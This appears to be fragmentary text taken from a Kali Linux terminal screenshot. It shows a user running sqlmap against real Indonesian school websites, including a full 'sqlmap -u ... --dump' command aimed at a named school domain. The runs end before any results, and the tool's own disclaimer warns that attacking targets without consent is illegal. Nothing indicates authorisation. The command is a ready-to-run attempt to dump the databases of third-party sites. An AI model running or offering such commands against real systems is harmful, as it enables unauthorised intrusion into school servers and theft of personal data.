 KALI
rafashacodeid@NB-SPVSLS-SIMON: ~/neofetch
ty and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 18:26:35 /2025-07-24/
[18:26:36] [INFO] testing connection to the target URL
got a 301 redirect to 'https://smayadika12.sch.id/'. Do you want to follo
[18:27:26] [ERROR] user quit
[*] ending @ 18:27:26 /2025-07-24/
┌──(rafashacodeid NB-SPVSLS-SIMON)-[~/neofetch]
└─$ sqlmap -u "http://sma6kendari.sch.id" --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
 mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liabili
ty and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 18:28:07 /2025-07-24/